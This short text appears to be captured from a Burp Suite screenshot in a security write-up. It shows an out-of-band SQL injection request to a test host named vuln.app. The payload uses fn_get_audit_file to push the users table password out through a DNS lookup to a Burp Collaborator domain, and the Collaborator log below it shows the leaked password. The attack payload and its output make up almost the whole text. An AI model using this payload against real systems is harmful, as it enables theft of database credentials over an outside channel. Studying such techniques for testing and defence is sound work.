 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
1%2b(select+1+where+exists(select+*+from+fn_get_audit_file('\\'%2b(select+pass+from+users+
where+id=1)%2b'.x53bct5ize022t26qfblcsxwtnzhn6.burpcollaborator.net\',default,default)))
HTTP/1.1
2 Host: vuln.app
3
4
# Time Type Payload
4 2020-Nov-11 10:42:11 UTC DNS x53bct5ize022t26qfblcsxwtnzhn6
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
Sup3rPassw0rD.x53bct5ize022t26qfblcsxwtnzhn6.burpcollaborator.net.
ChaBug